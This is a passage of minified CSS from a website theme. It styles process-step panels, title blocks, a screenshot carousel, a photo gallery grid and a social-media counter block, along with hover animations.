opacity:.8;}.process_steps--style1 .process_steps__intro-link:hover {opacity:1;}.process_steps--style1 .process_steps__step-desc {margin-bottom:0;}.process_steps--style1 .process_steps__step-icon {margin:20px 0 15px; min-height:50px; line-height:50px; font-size:56px; }.process_steps--style1 .process_steps__step-typeimg,.process_steps--style1 .process_steps__step-typeimg img { max-height:90px; display:inline-block;}.process_steps--style1 .process_steps__step:nth-child(2) {background-color:#5a5a5a; }.process_steps--style1 .process_steps__step:nth-child(2):after {border-left-color:#5a5a5a; }.process_steps--style1 .process_steps__step:nth-child(3) {background-color:#4a4a4a; }.process_steps--style1 .process_steps__step:nth-child(3):after {border-left-color:#4a4a4a; }.process_steps--style1 .process_steps__step:nth-child(4) {background-color:#3e3e3e; }.process_steps--style1 .process_steps__step:nth-child(4):after {border-left-color:#3e3e3e; }.process_steps--style1 .process_steps__step:nth-child(5) {background-color:#383838; }.process_steps--style1 .process_steps__step:nth-child(5):after {border-left-color:#383838; }.process_steps--style1 .process_steps__step:nth-child(6) {background-color:#303030; }.process_steps--style1 .process_steps__step:nth-child(6):after {border-left-color:#303030; }.process_steps--style1 .process_steps__step:nth-child(7) {background-color:#252525; }.process_steps--style1 .process_steps__step:nth-child(7):after {border-left-color:#252525; }.process_steps--style1 .process_steps__step:last-child:after {border:0; }@media screen and (min-width:768px) and (max-width:991px){.process_steps--style1 {display:block; }.process_steps--style1 .process_steps__step {float:left; width:33.3333%; }.process_steps--style1 .process_steps__intro {display:block; width:100%; float:none; height:auto; }}@media screen and (max-width:767px){.process_steps--style1 {display:block; }.process_steps--style1 .process_steps__step {float:left; width:100%; }.process_steps--style1 .process_steps__intro {display:block; width:100%; float:none; height:auto; }}.process_steps--style2 { overflow:hidden; padding:20px 0;}.container .process_steps--style2 { overflow:visible; }.process_steps--style2 .process_steps__container,.process_steps--style2 .process_steps__height {min-height:235px;}.process_steps--style2 .process_steps__container { float:left; width:66%; border-radius:5px; position:relative; min-height:230px; padding-right:calc(((100vw - 1170px) / 2) + 15px);}.container .process_steps--style2 .process_steps__container { padding-right:0;}.process_steps--style2 .process_steps__container:before { content:''; width:102%; height:108%; position:absolute; left:-30px; -webkit-transform:skewX(-10deg) translate3d(0,0,0); -ms-transform:skewX(-10deg) translate3d(0,0,0); transform:skewX(-10deg) translate3d(0,0,0); border:solid 1px #E0E0E0; top:-4%; padding-right:calc(((100vw - 1170px) / 2) + 60px); box-sizing:content-box; border-radius:5px;}.process_steps--style2 .process_steps__container:after { content:''; width:10px; height:106%; position:absolute; left:-40px; -webkit-transform:skewX(-10deg) translate3d(0,0,0); -ms-transform:skewX(-10deg) translate3d(0,0,0); transform:skewX(-10deg) translate3d(0,0,0); z-index:1; top:-3%; background:-webkit-gradient(100% 50%, ellipse, rgba(0,0,0,.5), transparent 70%); background:-webkit-radial-gradient(100% 50%, ellipse, rgba(0,0,0,.5), transparent 70%); background:radial-gradient(ellipse at 100% 50%,rgba(0,0,0,.5), transparent 70%); background:-webkit-radial-gradient( 100% 50%, 100% 70%, rgba(0, 0, 0, 0.5) 0%, transparent 70%);}.process_steps--style2.kl-bgc-light .process_steps__container:before { background:#fff;}.process_steps--style2.kl-bgc-gray .process_steps__container:before { background:#F1F1F1; border:solid 1px #F1F1F1;}.process_steps--style2.kl-bgc-dark .process_steps__container:before { background:#010101; border:solid 1px #404040;}.process_steps--style2 .process_steps__step { padding:20px; color:#fff; position:relative; text-align:center; height:100%; display:table-cell; vertical-align:middle;}.process_steps--style2 .process_steps__container .process_steps__step:after { content:''; width:10px; height:70%; background-repeat:no-repeat; background-position: left top; background-image:url([data-uri]); left:100%; top:15%; -webkit-transform:skew(-10deg); -ms-transform:skew(-10deg); transform:skew(-10deg); opacity:0.05; position:absolute;}.process_steps--style2.kl-bgc-dark .process_steps__container .process_steps__step:after {background-image:url([data-uri]);}.process_steps--style2 .process_steps__container .process_steps__step:last-child:after { display:none;}.process_steps--style2 .process_steps__inner {display:table; table-layout:fixed; width:100%;}.process_steps--style2 .process_steps__step-title { color:#333333; font-weight:bold; font-size:20px;}.process_steps--style2 .process_steps__step-desc {color:#888888; margin-bottom:0;}.process_steps--style2.kl-bgc-dark .process_steps__step-title {color:#C4C4C4;}.process_steps--style2.kl-bgc-dark .process_steps__step-desc {color:#AFAFAF;}.process_steps--style2 .process_steps__step-icon {margin:20px 0 15px; min-height:50px; line-height:50px; font-size:48px; }.process_steps--style2 .process_steps__step-typeimg,.process_steps--style2 .process_steps__step-typeimg .process_steps__step-icon-src { max-height:90px; display:inline-block; margin:0;}.process_steps--style2 .process_steps__intro {background:#CD2122; text-align:left; float:left; width:34%; padding:30px 40px 30px 30px;padding-left:calc(((100vw - 1170px) / 2) + 15px);}.process_steps--style2 .process_steps__intro:before { content:''; width:100px; height:100%; position:absolute; left:100%; top:0; z-index:0; background:#CD2122;}.container .process_steps--style2 .process_steps__intro {border-top-left-radius:5px; border-bottom-left-radius:5px; padding-left:30px; }.process_steps--style2 .process_steps__intro-wrp {position:relative;}.process_steps--style2 .process_steps__intro-title {margin-top:0; line-height:1.2; font-weight:500; position:relative; padding-bottom:10px; }.process_steps--style2 .process_steps__intro-title::before { content:''; height:3px; width:30px; background:#fff; position:absolute; display:inline-block; bottom:0;}.process_steps--style2 .process_steps__intro-title strong {font-size:120%; display:block;}.process_steps--style2 .process_steps__intro-link {font-size:11px; font-weight:700; color:#fff; opacity:.8; display:inline-block; }.process_steps--style2 .process_steps__intro-link:hover {opacity:1;}@media screen and (min-width:992px) and (max-width:1199px){.process_steps--style2 .process_steps__container { padding-right:calc(((100vw - 970px) / 2) + 15px);}.process_steps--style2 .process_steps__container:before { padding-right:calc(((100vw - 970px) / 2) + 60px);}.process_steps--style2 .process_steps__intro { padding-left:calc(((100vw - 970px) / 2) + 15px);}}@media screen and (min-width:768px) and (max-width:991px){.process_steps--style2 {display:block; }.process_steps--style2 .process_steps__container {width:100%;}.process_steps--style2 .process_steps__step {float:left; width:33.3333%; }.process_steps--style2 .process_steps__intro {display:block; width:100%; float:none; height:auto; min-height:0; }.process_steps--style2 .process_steps__container:before {-webkit-transform:none;-ms-transform:none;transform:none;left:-5px;padding:0;width:calc(100% + 10px);}.process_steps--style2 .process_steps__container:after {display:none;}.process_steps--style2 .process_steps__container .process_steps__step:after {-webkit-transform:none;-ms-transform:none;transform:none;}}@media screen and (max-width:767px){.process_steps--style2 {display:block; }.process_steps--style2 .process_steps__container {width:100%;}.process_steps--style2 .process_steps__step {float:left; width:100%; margin-bottom:30px; }.process_steps--style2 .process_steps__intro {display:block; width:100%; float:none; height:auto; min-height:0; padding:30px; margin-bottom:0;}.process_steps--style2 .process_steps__container:before {-webkit-transform:none;-ms-transform:none;transform:none;left:-5px;padding:0;width:calc(100% + 10px);}.process_steps--style2 .process_steps__container:after ,.process_steps--style2 .process_steps__container .process_steps__step:after {display:none;}}.process_steps__step:hover .process_steps__step-icon-src[data-animation=tada] {-webkit-animation:tada ease-in-out 1 normal 800ms; animation:tada ease-in-out 1 normal 500ms; }.process_steps__step:hover .process_steps__step-icon-src[data-animation=pulse] {-webkit-animation:pulse ease-in-out 1 normal 500ms; animation:pulse ease-in-out 1 normal 500ms; }.process_steps__step:hover .process_steps__step-icon-src[data-animation=fadeOutRightBig] {-webkit-animation:fadeOutRightBig ease-out 1 normal 1s; animation:fadeOutRightBig ease-out 1 normal 1s;}.pulse {-webkit-animation-name:pulse; animation-name:pulse;}@-webkit-keyframes pulse {0% { -webkit-transform:scale(1); } 33% { -webkit-transform:scale(0.9); } 66% { -webkit-transform:scale(1.1); } 100% { -webkit-transform:scale(1); } }@keyframes pulse {0% { -webkit-transform:scale(1); transform:scale(1); } 33% { -webkit-transform:scale(0.9); transform:scale(0.9); } 66% { -webkit-transform:scale(1.1); transform:scale(1.1); } 100% { -webkit-transform:scale(1); transform:scale(1); } }.tada {-webkit-animation-name:tada; animation-name:tada;}@-webkit-keyframes tada {0% {-webkit-transform:scale(1);} 10%, 20% {-webkit-transform:scale(0.9) rotate(-3deg);} 30%, 50%, 70%, 90% {-webkit-transform:scale(1.1) rotate(3deg);} 40%, 60%, 80% {-webkit-transform:scale(1.1) rotate(-3deg);} 100% {-webkit-transform:scale(1) rotate(0);} }@keyframes tada {0% {-webkit-transform:scale(1);transform:scale(1);} 10%, 20% {-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg);} 30%, 50%, 70%, 90% {-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg);} 40%, 60%, 80% {-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg);} 100% {-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);} }.fadeOutRightBig {-webkit-animation-name:fadeOutRightBig; animation-name:fadeOutRightBig;}@-webkit-keyframes fadeOutRightBig {0% { -webkit-transform:translate(2px, 1px); } 3% { -webkit-transform:translate(-1px, -2px); } 6% { -webkit-transform:translate(-3px, 0); } 8% { -webkit-transform:translate(0, 2px); } 10% { -webkit-transform:translate(1px, -1px); } 20% { -webkit-transform:translate(20px, -20px); } 100% { -webkit-transform:translate( 120px, -120px);} }@keyframes fadeOutRightBig {0% {-webkit-transform:translate(2px, 1px);transform:translate(2px, 1px); } 3% {-webkit-transform:translate(-1px, -2px);transform:translate(-1px, -2px); } 6% {-webkit-transform:translate(-3px, 0);transform:translate(-3px, 0); } 8% {-webkit-transform:translate(0, 2px);transform:translate(0, 2px); } 10% {-webkit-transform:translate(1px, -1px);transform:translate(1px, -1px); } 20% {-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px); } 100% {-webkit-transform:translate( 120px, -120px);transform:translate( 120px, -120px);} }.kl-title-block {padding-top:0; padding-bottom:35px;}.tbk__title {margin-top:0; margin-bottom:10px; font-family:'Open Sans'; font-size:24px; line-height:30px; font-weight:400; font-style:normal;}.tbk__subtitle {margin-top:0; font-size:20px; font-family:'Open Sans'; font-size:20px; line-height:26px; font-weight:400; font-style:normal;}.tbk__text {margin-top:0; line-height:1.6;}.tbk__symbol {margin-top:0; margin-bottom:10px; display:block;}.tbk-symbol--line .tbk__symbol span {display:inline-block; width:50px; height:3px; background-color:#ccc;}.tbk--text-dark.tbk-symbol--line .tbk__symbol span {background-color:#333333;}.tbk-symbol--line.tbk-icon-pos--after-title .tbk__symbol {margin-bottom:20px; margin-top:-5px;}.tbk-symbol--border .tbk__symbol,.tbk-symbol--border2 .tbk__symbol {margin-bottom:20px;}.tbk-symbol--border .tbk__symbol span,.tbk-symbol--border2 .tbk__symbol span {display:block; width:100%; height:1px; background-color:#ccc;}.tbk--text-dark.tbk-symbol--border2 .tbk__symbol span {background-color:#333333;}.tbk-symbol--border.tbk-icon-pos--after-text .tbk__symbol {margin-top:30px;}.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper { border-bottom:3px solid #D2D2D2; padding-bottom:15px; margin-bottom:-12px; display:inline-block;}.tbk--text-dark.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper {border-bottom-color:#2D2D2D;}.tbk-symbol--line_border .tbk__symbol span {display:inline-block; width:50px; height:3px; background-color:#ccc; margin-right:25px; margin-left:25px; vertical-align:middle;}.tbk-symbol--line_border .tbk__symbol:before,.tbk-symbol--line_border .tbk__symbol:after {content:''; display:inline-block; width:calc(50% - 50px); height:1px; background-color:#ccc; vertical-align:middle; }.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:before,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:after,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol span {background-color:#333;}.tbk--left.tbk-symbol--line_border .tbk__symbol span {margin-left:0;}.tbk--left.tbk-symbol--line_border .tbk__symbol:before {display:none;}.tbk--left.tbk-symbol--line_border .tbk__symbol:after {content:''; display:inline-block; width:calc(100% - 75px); height:1px; background-color:#ccc;}.tbk--text-dark.tbk--left.tbk-symbol--line_border .tbk__symbol:after {background-color:#333;}.tbk--right.tbk-symbol--line_border .tbk__symbol span {margin-right:0;}.tbk--right.tbk-symbol--line_border .tbk__symbol:before {content:''; display:inline-block; width:calc(100% - 75px); height:1px; background-color:#ccc;}.tbk--text-dark.tbk--right.tbk-symbol--line_border .tbk__symbol:before {background-color:#333;}.tbk--right.tbk-symbol--line_border .tbk__symbol:after {display:none;}.tbk-symbol--line_border.tbk-icon-pos--after-title .tbk__title {margin-bottom:10px;}.tbk-symbol--line_border.tbk-icon-pos--after-subtitle .tbk__title {margin-bottom:10px;}.tbk-symbol--line_border.tbk-icon-pos--after-subtitle .tbk__subtitle {margin-bottom:20px;}.tbk-symbol--line_border.tbk-icon-pos--after-text .tbk__text {margin-bottom:25px;}.tbk__icon {}.tbk-symbol--icon.tbk-icon-pos--after-text .tbk__text {margin-bottom:25px;}.tbk__title .tbk__symbol { display:inline-block; margin-right:10px; vertical-align:middle; }.tbk__title .tbk__icon {vertical-align:middle;}.tbk--colored.tbk-symbol--line .tbk__symbol span,.tbk--colored.tbk-symbol--line_border .tbk__symbol span,.tbk--colored.tbk-symbol--border .tbk__symbol span {background-color:#cd2122;}.tbk--colored.tbk-symbol--icon .tbk__icon {color:#cd2122;}.tbk--colored.tbk-symbol--border2 .tbk__border-helper {border-bottom-color:#cd2122;}.psl__wrapper { width:100%; overflow:hidden; z-index:0;}.kl-bg-source + .psl__inner {position:relative;}.psl--height { height:auto;}@media only screen and (min-width :1200px){.psl--height .psl__inner { position:absolute; width:100%; bottom:0;}}@media only screen and (min-width :992px){.psl--fullscreen {height:100vh;}.psl--fullscreen .psl__inner { position:absolute; width:100%; bottom:0;}}.psl--fullscreen {height:100vh;}.psl__container {padding-bottom:0 !important;}.psl-carousel__wrapper,.psl-carousel__container,.psl-carousel__item { }.psl-carousel__container { }.psl__main-title {font-size:42px; color:#fff; font-weight:300; letter-spacing:-1px; line-height:1.1; text-align:center; margin-bottom:15px;}.psl__main-desc {font-size:22px; color:#fff; font-weight:300; line-height:1.4; text-align:center; }.psl-carousel__wrapper {margin:0 auto 0; position:relative; }.psl-carousel__container {position:relative;}.psl-carousel__item { position:relative; overflow:hidden; float:left; padding:25px 0 0 !important; margin-right:auto; margin-left:auto;}.psl__img {box-shadow:0 0 30px rgba(0, 0, 0, 0.4); opacity:0;-webkit-backface-visibility:hidden;-webkit-transition-property:box-shadow, width, bottom, left, right, margin, -webkit-transform, opacity;transition-property:box-shadow, width, bottom, left, right, margin, transform, opacity;-webkit-transition-duration:0.3s, 0.3s, 0.3s, 0.3s, 0.3s, 0.3s, 0.5s;transition-duration:0.3s, 0.3s, 0.3s, 0.3s, 0.3s, 0.3s, 0.3s, 0.5s;-webkit-transition-timing-function:cubic-bezier(0.680, 0, 0.265, 1);transition-timing-function:cubic-bezier(0.680, 0, 0.265, 1);}.psl__img:hover {z-index:5; box-shadow:0 0 50px rgba(0, 0, 0, 0.32); }.psl__img:before {content:''; width:100%; height:24px; border-radius:4px 4px 0 0; position:absolute; top:0; left:0; display:block; background:#dddfe7;}.psl__img:after {content:''; position:absolute; top:8px; left:25px; display:block; background:#BEBEBE; border-radius:30px; width:8px; height:8px; box-shadow:-12px 0 0 #BEBEBE, 12px 0 0 #BEBEBE;}.psl-img--front { left:50%; bottom:-10px; z-index:4; width:500px; margin-left:-250px; height:390px; padding-bottom:0; position:relative;}.psl-img--right { left:auto; right:50%; bottom:0px; z-index:3; width:430px; height:330px; position:absolute; margin-right:-590px;}.psl-img--left { left:50%; bottom:0; z-index:3; width:430px; height:330px; position:absolute; margin-left:-590px;}.psl__img-bg {position:absolute; top:24px; left:0; bottom:0; right:0; width:100%; height:calc(100% - 24px);}.psl__img-bg:after {content:''; position:absolute; top:-22px; left:-50px; width:50px; height:100%; -webkit-transform:skewY(-20deg) translate3d(0,0,0); transform:skewY(-20deg) translate3d(0,0,0); -webkit-transform-origin:100% 0; -ms-transform-origin:100% 0; transform-origin:100% 0;background:-moz-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(0,0,0,0.2) 100%); background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.2))); background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.2) 100%); background:-o-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.2) 100%); background:-ms-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.2) 100%); background:linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0, 0, 0, 0.2) 100%); }.psl--vertical .psl__img { -webkit-transform:translateY(100%); -ms-transform:translateY(100%); transform:translateY(100%); }.psl--vertical .psl-img--front { -webkit-transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.2s, 0.2s; transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.2s, 0.2s;}.psl--vertical .psl-img--right { -webkit-transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.3s, 0.3s; transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.3s, 0.3s; }.psl--vertical .psl-img--left { -webkit-transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.5s, 0.5s; transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.5s, 0.5s; }.psl--vertical .psl--active-item .psl__img { -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); opacity:1; }.psl--horizontal:not(.psl--left) .psl__img { -webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%); }.psl--horizontal.psl--left .psl__img { -webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%); }.psl--horizontal .psl-img--front { -webkit-transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.2s, 0.2s; transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.2s, 0.2s;}.psl--horizontal .psl-img--right { -webkit-transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.3s, 0.3s; transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.3s, 0.3s; }.psl--horizontal .psl-img--left { -webkit-transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.5s, 0.5s; transition-delay:0s, 0s, 0s, 0s, 0s, 0s, 0.5s, 0.5s; }.psl--horizontal .psl--active-item .psl__img { -webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0); opacity:1; }@media (min-width:768px){.psl-carousel__item:hover .psl-img--left {left:48%;}.psl-carousel__item:hover .psl-img--left:hover {left:48%;}.psl-carousel__item:hover .psl-img--left:hover + .psl-img--front {margin-left:-210px;}.psl-carousel__item:hover .psl-img--right {right:48%;}.psl-carousel__item:hover .psl-img--right:hover {right:48%;}.psl-carousel__item:hover .psl-img--right:hover ~ .psl-img--front {margin-left:-290px;}.psl--active-item .psl-img--front:hover { width:510px; margin-left:-255px; bottom:0; }}.psl__project_title {z-index:6; font-size:10px; font-family:Arial; color:#919191; width:100%; text-align:center; font-weight:bold; display:block; height:24px; line-height:25px; position:absolute; text-transform:uppercase;}.psl__project_url {position:absolute; top:0; left:0; right:0; bottom:0; z-index:1;}.psl__prev,.psl__next { background-color:rgba(0,0,0,0.1); display:block; width:34px; height:54px; line-height:54px; position:absolute; bottom:110px; z-index:10; border-radius:4px; transition:width .2s ease-out;}.psl__prev:hover,.psl__next:hover { background-color:rgba(0,0,0,0.3); width:60px;}.psl__prev span,.psl__next span {margin:10px; display:inline-block;}.psl__prev { left:0; border-radius:0 4px 4px 0; text-align:right;}.psl__next { right:0; border-radius:4px 0 0 4px; }@media (min-width:1200px){.psl-carousel__item {width:1140px; }}@media (min-width:992px) and (max-width:1199px){.psl-carousel__item {width:940px; }}@media (max-width:991px){.psl-carousel__item {width:750px; }.psl__main-title {font-size:32px; letter-spacing:-1px; }.psl__main-desc {font-size:18px; color:#fff; }}@media (max-width:767px){.psl-carousel__item {width:auto; }.psl-img--front {max-width:100%; left:0; margin-left:auto; margin-right:auto;}}@media (max-width:480px){.psl-img--front {width:420px; }}.gridPhotoGallery { margin-left:-5px; margin-right:-5px; }.gridPhotoGallery__item { float:left; position:relative; padding:0;}.gridPhotoGallery__link {width:100%; height:0; display:block; padding:0; padding-bottom:100%; margin-bottom:0;}.gridPhotoGallery__imgAnimWrapper { display:block; position:absolute; overflow:hidden;}.gridPhotoGallery__img { display:block; width:100%; height:100%; position:absolute; left:0; top:0; }.gpg-gutter--0 .gridPhotoGallery__imgAnimWrapper { top:0; right:0; left:0; bottom:0; width:100%; height:100%;}.gpg-gutter--3 .gridPhotoGallery__imgAnimWrapper { top:3px; right:3px; left:3px; bottom:3px; width:calc(100% - 6px); height:calc(100% - 6px);}.gpg-gutter--5 .gridPhotoGallery__imgAnimWrapper { top:5px; right:5px; left:5px; bottom:5px; width:calc(100% - 10px); height:calc(100% - 10px);}.gpg-gutter--10 .gridPhotoGallery__imgAnimWrapper { top:10px; right:10px; left:10px; bottom:10px; width:calc(100% - 20px); height:calc(100% - 20px);}.gpg-gutter--15 .gridPhotoGallery__imgAnimWrapper { top:15px; right:15px; left:15px; bottom:15px; width:calc(100% - 30px); height:calc(100% - 30px);}.gridPhotoGallery__item .kl-icon { opacity:0; position:absolute; top:50%; margin-top:15px; left:50%; -webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%); -webkit-transition:all .25s ease-in-out; transition:all .25s ease-in-out; border-color:#fff; color:#fff }.gridPhotoGallery__link:hover .kl-icon { display:block; opacity:1; margin-top:0; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomin .gridPhotoGallery__img { -webkit-transition:-webkit-transform 0.7s linear; transition:-webkit-transform 0.7s linear; transition:transform 0.7s linear; transition:transform 0.7s linear, -webkit-transform 0.7s linear; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomin:hover .gridPhotoGallery__img { -webkit-transform:scale(1.1); -ms-transform:scale(1.1); transform:scale(1.1); -webkit-transition-duration:2s; transition-duration:2s; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomout .gridPhotoGallery__img { -webkit-transform:scale(1.1); -ms-transform:scale(1.1); transform:scale(1.1); -webkit-transition:-webkit-transform 1s linear; transition:-webkit-transform 1s linear; transition:transform 1s linear; transition:transform 1s linear, -webkit-transform 1s linear; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomout:hover .gridPhotoGallery__img { -webkit-transform:scale(1); -ms-transform:scale(1); transform:scale(1); -webkit-transition-duration:2s; transition-duration:2s;}.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadeout .gridPhotoGallery__img { -webkit-transition:opacity .4s ease-out; transition:opacity .4s ease-out; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadeout:hover .gridPhotoGallery__img {opacity:.7;}.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadein .gridPhotoGallery__img { opacity:.7; -webkit-transition:opacity .4s ease-out; transition:opacity .4s ease-out; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadein:hover .gridPhotoGallery__img {opacity:1;}.gridPhotoGallery__link { position:relative; }.gridPhotoGallery__link:after { content:attr(title); position:absolute; font-size:16px; text-transform:uppercase; color:#fff; text-align:center; left:15%; right:15%; top:50%; margin-top:-65px; opacity:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all .25s ease-in-out; transition:all .25s ease-in-out; }.gridPhotoGallery__link:hover:after { opacity:1; }.gridPhotoGallery__img:after { content:''; position:absolute; background-color:rgba(28, 31, 32, 0.25); top:0; left:0; width:100%; height:100%; opacity:0; -webkit-transition:opacity .25s ease-in-out; transition:opacity .25s ease-in-out; }.gridPhotoGallery__link:hover .gridPhotoGallery__img:after { opacity:1; }.gridPhotoGallery--scheme-dark .gridPhotoGallery__item .kl-icon,.gridPhotoGallery-item--scheme-dark.gridPhotoGallery__item .kl-icon { border-color:#333; color:#333 }.gridPhotoGallery--scheme-dark .gridPhotoGallery__link:after,.gridPhotoGallery-item--scheme-dark.gridPhotoGallery__item .gridPhotoGallery__link:after { color:#333;}.gridPhotoGallery-item--scheme-light.gridPhotoGallery__item .kl-icon { border-color:#fff; color:#fff }.gridPhotoGallery-item--scheme-light.gridPhotoGallery__item .gridPhotoGallery__link:after { color:#fff;}.gridPhotoGallery--cols-1 .gridPhotoGallery__item {width:100%;}.gridPhotoGallery--cols-2 .gridPhotoGallery__item {width:50%; }.gridPhotoGallery--cols-3 .gridPhotoGallery__item {width:33.3333%;}.gridPhotoGallery--cols-4 .gridPhotoGallery__item {width:25%;}.gridPhotoGallery--cols-5 .gridPhotoGallery__item {width:20%;}.gridPhotoGallery--cols-6 .gridPhotoGallery__item {width:16.6666%;}.gridPhotoGallery--cols-2 .gridPhotoGalleryItem--w2 {width:100%; }.gridPhotoGallery--cols-3 .gridPhotoGalleryItem--w2 {width:66.6666%; }.gridPhotoGallery--cols-4 .gridPhotoGalleryItem--w2 {width:50%; }.gridPhotoGallery--cols-5 .gridPhotoGalleryItem--w2 {width:40%; }.gridPhotoGallery--cols-6 .gridPhotoGalleryItem--w2 {width:33.3333%; }.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2 { padding-bottom:75%; }.gridPhotoGallery--ratio-square .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-square.gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2,.gridPhotoGallery--ratio-custom .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-custom.gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2 { padding-bottom:100%; }.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2 { padding-bottom:125%; }.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h1 { padding-bottom:37.5%; }.gridPhotoGallery--ratio-square .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h1 { padding-bottom:50%; }.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h1 { padding-bottom:62.5%; }.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h2 { padding-bottom:150%; }.gridPhotoGallery--ratio-square .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h2 { padding-bottom:200%; }.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h2 { padding-bottom:250%; }@media (max-width:992px) {.gridPhotoGalleryItem--w1,.gridPhotoGalleryItem--w2 { width:50% !important; }.gridPhotoGalleryItem--h1,.gridPhotoGalleryItem--h2 { padding-bottom:100% !important; }}@media (max-width:480px) {.gridPhotoGalleryItem--w1,.gridPhotoGalleryItem--w2 { width:100% !important; }.gridPhotoGallery__link:after { font-size:13px }}.bigsocialblock { display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex; width:100%;}.bigsocialblock__item { position:relative; overflow:hidden; height:150px; padding:25px; text-align:right; -webkit-transition:all .2s ease; transition:all .2s ease; -webkit-box-flex:1; -webkit-flex:1; -ms-flex:1; flex:1; -webkit-backface-visibility:hidden; border-width:0 1px; border-style:solid; border-color:rgba(255, 255, 255, 0.25); }.bigsocialblock__item:hover { box-shadow:0 6px 22px 4px rgba(0,0,0,.4); z-index:1; border-color:transparent;}.bigsocialblock__link {display:block; width:100%; height:100%;}.bigsocialblock__bg { position:absolute; top:0; right:0; bottom:0; left:0; }.bigsocialblock__bg a { display:block; width:100%; height:100%; position:relative; z-index:2;}.bigsocialblock__title { font-size:20px; font-weight:600; text-transform:uppercase; margin:0; position:absolute; z-index:1; right:25px; bottom:20px;}.bigsocialblock__count { font-size:18px; font-weight:600; position:absolute; right:25px; bottom:40px;}.bigsocialblock__follow { opacity:.5; text-transform:uppercase; font-weight:600; font-size:14px; position:absolute; right:25px; bottom:20px; }.bigsocialblock__count,.bigsocialblock__follow { display:block; opacity:0; visibility:hidden; }.bigsocialblock__social-icon { position:absolute; z-index:1; font-size:80px; border-style:solid; border-width:5px; border-radius:50%; width:150px; height:150px; line-height:140px; left:-21px; bottom:-30px; text-align:center; opacity:0.5; }.bigsocialblock__item:hover .bigsocialblock__social-icon { opacity:1; }.bigsocialblock__title,.bigsocialblock__count,.bigsocialblock__follow,.bigsocialblock__social-icon { -webkit-transition:all .2s ease-out; transition:all .2s ease-out; -webkit-backface-visibility:hidden;}.bsb--theme-light .bigsocialblock__title,.bigsocialblock__item:hover .bigsocialblock__title,.bsb--theme-light .bigsocialblock__count,.bigsocialblock__item:hover .bigsocialblock__count,.bsb--theme-light .bigsocialblock__follow,.bigsocialblock__item:hover .bigsocialblock__follow { color:#fff;}.bsb--theme-light .bigsocialblock__social-icon,.bigsocialblock__item:hover .bigsocialblock__social-icon {color:#fff; border-color:#fff;}.bsb--theme-dark .bigsocialblock__title,.bsb--theme-dark .bigsocialblock__count,.bsb--theme-dark .bigsocialblock__follow { color:#8A8A8A;}.bsb--theme-dark .bigsocialblock__social-icon {color:#8A8A8A; border-color:#8A8A8A;}.bigsocialblock--style1 .bigsocialblock__item:hover .bigsocialblock__count,.bigsocialblock--style1 .bigsocialblock__item:hover .bigsocialblock__follow {-webkit-transform:scale(.6); -ms-transform:scale(.6); transform:scale(.6); }.bigsocialblock--style1 .bigsocialblock__item:hover .bigsocialblock__title { bottom:70px;}.bigsocialblock--style1 .bigsocialblock__item:hover .bigsocialblock__count,.bigsocialblock--style1 